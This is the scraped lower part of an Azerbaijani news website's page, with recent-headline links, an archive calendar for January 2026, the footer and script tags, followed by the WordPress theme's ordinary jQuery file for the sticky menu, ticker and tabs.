                            <a href="https://www.mustaqil.az/sorusuram-b%c9%99s-buna-n%c9%99-ad-ver%c9%99k-faiq-balabeyli-yazdi/" title="Permanent Link to Soruşuram, bəs buna nə ad verək? &#8211; Faiq  BALABƏYLİ yazdı"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/09/faiq-kep-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Soruşuram, bəs buna nə ad verək? &#8211; Faiq  BALABƏYLİ yazdı" title="Soruşuram, bəs buna nə ad verək? &#8211; Faiq  BALABƏYLİ yazdı" title="Soruşuram, bəs buna nə ad verək? &#8211; Faiq  BALABƏYLİ yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/sorusuram-b%c9%99s-buna-n%c9%99-ad-ver%c9%99k-faiq-balabeyli-yazdi/" rel="bookmark" title="Permanent Link to Soruşuram, bəs buna nə ad verək? &#8211; Faiq  BALABƏYLİ yazdı">Soruşuram, bəs buna nə ad verək? &#8211; Faiq  BALABƏYLİ yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/ayntraxti-qarabagla-oyuna-cixaracaq-bas-m%c9%99sqci-mu%c9%99yy%c9%99nl%c9%99sdi/" title="Permanent Link to “Ayntraxt”ı “Qarabağ”la oyuna çıxaracaq baş məşqçi müəyyənləşdi"><img post-id="168661" fifu-featured="1" width="100" height="56" src="https://teleqraf.az/storage/2026/01/18/715x378/img_1277.jpg" class="clean-grid-recent-post-img wp-post-image" alt="“Ayntraxt”ı “Qarabağ”la oyuna çıxaracaq baş məşqçi müəyyənləşdi" title="“Ayntraxt”ı “Qarabağ”la oyuna çıxaracaq baş məşqçi müəyyənləşdi" title="“Ayntraxt”ı “Qarabağ”la oyuna çıxaracaq baş məşqçi müəyyənləşdi" title="“Ayntraxt”ı “Qarabağ”la oyuna çıxaracaq baş məşqçi müəyyənləşdi" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ayntraxti-qarabagla-oyuna-cixaracaq-bas-m%c9%99sqci-mu%c9%99yy%c9%99nl%c9%99sdi/" rel="bookmark" title="Permanent Link to “Ayntraxt”ı “Qarabağ”la oyuna çıxaracaq baş məşqçi müəyyənləşdi">“Ayntraxt”ı “Qarabağ”la oyuna çıxaracaq baş məşqçi müəyyənləşdi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/v%c9%99t%c9%99ndaslara-xeberdarliq-iki-min-manatad%c9%99k-c%c9%99rim%c9%99-oluna-bil%c9%99rsiniz-video/" title="Permanent Link to Vətəndaşlara XƏBƏRDARLIQ: İki min manatadək cərimə oluna bilərsiniz &#8211; VİDEO"><img post-id="168658" fifu-featured="1" width="100" height="66" src="https://www.bakupost.az/uploads/news/1508x2/2020-03-03-12-42-57iC5GKuifajQdkt9AZT8g_file.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Vətəndaşlara XƏBƏRDARLIQ: İki min manatadək cərimə oluna bilərsiniz &#8211; VİDEO" title="Vətəndaşlara XƏBƏRDARLIQ: İki min manatadək cərimə oluna bilərsiniz &#8211; VİDEO" title="Vətəndaşlara XƏBƏRDARLIQ: İki min manatadək cərimə oluna bilərsiniz &#8211; VİDEO" title="Vətəndaşlara XƏBƏRDARLIQ: İki min manatadək cərimə oluna bilərsiniz &#8211; VİDEO" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/v%c9%99t%c9%99ndaslara-xeberdarliq-iki-min-manatad%c9%99k-c%c9%99rim%c9%99-oluna-bil%c9%99rsiniz-video/" rel="bookmark" title="Permanent Link to Vətəndaşlara XƏBƏRDARLIQ: İki min manatadək cərimə oluna bilərsiniz &#8211; VİDEO">Vətəndaşlara XƏBƏRDARLIQ: İki min manatadək cərimə oluna bilərsiniz &#8211; VİDEO</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="text-7" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-80591 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png" alt="" width="1110" height="220" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png 1110w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-300x59.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1024x203.png 1024w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-768x152.png 768w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1064x211.png 1064w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-716x142.png 716w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-480x95.png 480w" sizes="auto, (max-width: 1110px) 100vw, 1110px" /></p>
</div>
		</div><div id="calendar-2" class="clean-grid-side-widget widget clean-grid-box widget_calendar"><h2 class="clean-grid-widget-title"><span>Arxİv</span></h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Yanvar 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.mustaqil.az/2026/01/01/" aria-label="Yazılar January 1, 2026 tarixində yayımlandı">1</a></td><td><a href="https://www.mustaqil.az/2026/01/02/" aria-label="Yazılar January 2, 2026 tarixində yayımlandı">2</a></td><td><a href="https://www.mustaqil.az/2026/01/03/" aria-label="Yazılar January 3, 2026 tarixində yayımlandı">3</a></td><td><a href="https://www.mustaqil.az/2026/01/04/" aria-label="Yazılar January 4, 2026 tarixində yayımlandı">4</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/05/" aria-label="Yazılar January 5, 2026 tarixində yayımlandı">5</a></td><td><a href="https://www.mustaqil.az/2026/01/06/" aria-label="Yazılar January 6, 2026 tarixində yayımlandı">6</a></td><td><a href="https://www.mustaqil.az/2026/01/07/" aria-label="Yazılar January 7, 2026 tarixində yayımlandı">7</a></td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/12/" aria-label="Yazılar January 12, 2026 tarixində yayımlandı">12</a></td><td><a href="https://www.mustaqil.az/2026/01/13/" aria-label="Yazılar January 13, 2026 tarixində yayımlandı">13</a></td><td><a href="https://www.mustaqil.az/2026/01/14/" aria-label="Yazılar January 14, 2026 tarixində yayımlandı">14</a></td><td><a href="https://www.mustaqil.az/2026/01/15/" aria-label="Yazılar January 15, 2026 tarixində yayımlandı">15</a></td><td><a href="https://www.mustaqil.az/2026/01/16/" aria-label="Yazılar January 16, 2026 tarixində yayımlandı">16</a></td><td><a href="https://www.mustaqil.az/2026/01/17/" aria-label="Yazılar January 17, 2026 tarixində yayımlandı">17</a></td><td><a href="https://www.mustaqil.az/2026/01/18/" aria-label="Yazılar January 18, 2026 tarixində yayımlandı">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/19/" aria-label="Yazılar January 19, 2026 tarixində yayımlandı">19</a></td><td id="today">20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.mustaqil.az/2025/12/">&laquo; Dek</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div>
</div>
</div><!-- /#clean-grid-sidebar-wrapper-->



</div><!--/#clean-grid-content-wrapper -->
</div><!--/#clean-grid-wrapper -->






















<div class='clean-grid-footer clearfix' id='clean-grid-footer'>

	
	




<div class='clean-grid-foot-wrap clearfix'>
  <p class='clean-grid-copyright'>Copyright &copy; 2026 Müstəqil Az</p>
<p class='clean-grid-credit'><a href="https://amfi.dev">AmFiDev</a></p></div>
</div><!--/#clean-grid-footer -->

</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/clean-grid-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/ResizeSensor.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="clean-grid-customjs-js-extra">
/* <![CDATA[ */
var clean_grid_ajax_object = {"ajaxurl":"https:\/\/www.mustaqil.az\/wp-admin\/admin-ajax.php","sticky_menu":"1","sticky_sidebar":"1","news_ticker":"1","news_ticker_speed":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/custom.js" id="clean-grid-customjs-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"556e4e54202f4c0bbfab1be24a4de608","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>





--- FILE ---
content_type: application/javascript
request_url: https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/custom.js
body_size: 936
content:
jQuery(document).ready(function($) {

    if(clean_grid_ajax_object.sticky_menu){
    // grab the initial top offset of the navigation 
    var cleangridstickyNavTop = $('.clean-grid-menu-container').offset().top;
    
    // our function that decides weather the navigation bar should have "fixed" css position or not.
    var cleangridstickyNav = function(){
        var cleangridscrollTop = $(window).scrollTop(); // our current vertical position from the top
             
        // if we've scrolled more than the navigation, change its position to fixed to stick to top,
        // otherwise change it back to relative
        if (cleangridscrollTop > cleangridstickyNavTop) { 
            $('.clean-grid-menu-container').addClass('clean-grid-fixed');
        } else {
            $('.clean-grid-menu-container').removeClass('clean-grid-fixed'); 
        }
    };

    cleangridstickyNav();
    // and run it again every time you scroll
    $(window).scroll(function() {
        cleangridstickyNav();
    });
    }

    $(".clean-grid-nav-primary .clean-grid-nav-menu").addClass("responsive-menu").before('<div class="clean-grid-responsive-menu-icon"></div>');

    $(".clean-grid-responsive-menu-icon").click(function(){
        $(this).next(".clean-grid-nav-primary .clean-grid-nav-menu").slideToggle();
    });

    $(window).resize(function(){
        if(window.innerWidth > 1112) {
            $(".clean-grid-nav-primary .clean-grid-nav-menu, nav .sub-menu, nav .children").removeAttr("style");
            $(".responsive-menu > li").removeClass("menu-open");
        }
    });

    $(".responsive-menu > li").click(function(event){
        if (event.target !== this)
        return;
        $(this).find(".sub-menu:first").slideToggle(function() {
            $(this).parent().toggleClass("menu-open");
        });
        $(this).find(".children:first").slideToggle(function() {
            $(this).parent().toggleClass("menu-open");
        });
    });

    $("div.clean-grid-responsive-menu > ul > li").click(function(event) {
        if (event.target !== this)
            return;
        $(this).find("ul:first").slideToggle(function() {
            $(this).parent().toggleClass("menu-open");
        });
    });

    $(".clean-grid-social-search-icon").on('click', function (e) {
        e.preventDefault();
        $('.clean-grid-social-search-box').slideToggle(400);
    });

    $(".post").fitVids();

    $( 'body' ).prepend( '<div class="clean-grid-scroll-top"></div>');
    var scrollButtonEl = $( '.clean-grid-scroll-top' );
    scrollButtonEl.hide();

    $( window ).scroll( function () {
        if ( $( window ).scrollTop() < 20 ) {
            $( '.clean-grid-scroll-top' ).fadeOut();
        } else {
            $( '.clean-grid-scroll-top' ).fadeIn();
        }
    } );

    scrollButtonEl.click( function () {
        $( "html, body" ).animate( { scrollTop: 0 }, 300 );
        return false;
    } );

    if(clean_grid_ajax_object.news_ticker){
    function clean_grid_ticker() {
        $('#clean-grid-ticker-content li:first').slideUp(function() {
            $(this).appendTo($('#clean-grid-ticker-content ul')).slideDown();
        });
    }
    setInterval(function(){ clean_grid_ticker() }, clean_grid_ajax_object.news_ticker_speed);
    }

    if(clean_grid_ajax_object.sticky_sidebar){
    $('.clean-grid-main-wrapper, .clean-grid-sidebar-wrapper').theiaStickySidebar({
        containerSelector: ".clean-grid-content-wrapper",
        additionalMarginTop: 0,
        additionalMarginBottom: 0,
        minWidth: 785,
    });
    }

    $(".clean-grid-tabbed-content").hide();
    $("ul.clean-grid-tabbed-names li:first a").addClass("clean-grid-tabbed-current").show();
    $(".clean-grid-tabbed-content:first").show();

    $("ul.clean-grid-tabbed-names li a").click(function() {
        $("ul.clean-grid-tabbed-names li a").removeClass("clean-grid-tabbed-current a"); 
        $(this).addClass("clean-grid-tabbed-current"); 
        $(".clean-grid-tabbed-content").hide(); 
        var cleangridactivetab = $(this).attr("href"); 
        $(cleangridactivetab).fadeIn();
        return false;
    });

});